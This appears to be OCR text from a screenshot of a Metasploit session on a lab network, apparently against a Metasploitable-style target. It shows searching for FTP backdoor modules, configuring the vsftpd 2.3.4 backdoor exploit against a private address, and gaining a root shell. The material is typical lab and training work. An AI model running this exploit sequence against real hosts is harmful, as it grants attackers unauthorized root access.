 Windows PowerShell
drew@DESKTOP-A5AO3TO: ~
drew@DESKTOP-A5AO3TO: ~
Command Prompt
msf6 > search ftp backdoor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.227.129
RHOSTS => 192.168.227.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.227.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.227.129:21 - USER: 331 Please specify the password.
[+] 192.168.227.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.227.129:21 - UID: uid=0(root) gid=0(root)
Type here to search
54°F Clear
2:02 AM
3/26/2023